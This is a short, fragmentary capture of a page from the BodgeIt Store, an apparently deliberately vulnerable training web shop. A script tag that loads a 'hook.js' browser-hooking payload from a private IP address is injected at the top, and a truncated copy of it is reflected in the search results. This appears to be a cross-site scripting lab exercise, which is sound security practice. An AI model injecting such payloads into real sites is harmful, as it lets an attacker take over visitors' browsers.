 <script src="http://192.168.249.129:3000/hook.js"></script>
The BodgeIt Store
We bodge it, so you dont have to!
About Us Contact Us Login Your Basket
Search
Search for .29:3000/hook.js"></script>
its
Search
Advanced Search